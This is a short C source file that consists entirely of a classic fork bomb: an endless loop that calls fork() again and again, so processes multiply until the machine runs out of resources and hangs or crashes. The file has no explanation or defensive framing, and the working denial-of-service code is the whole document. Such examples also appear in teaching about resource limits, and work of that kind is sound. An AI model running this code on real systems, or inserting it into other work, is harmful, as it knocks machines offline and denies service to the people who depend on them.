 #include <unistd.h>
int main()
{
  while(1)
    fork();
  return 0;
}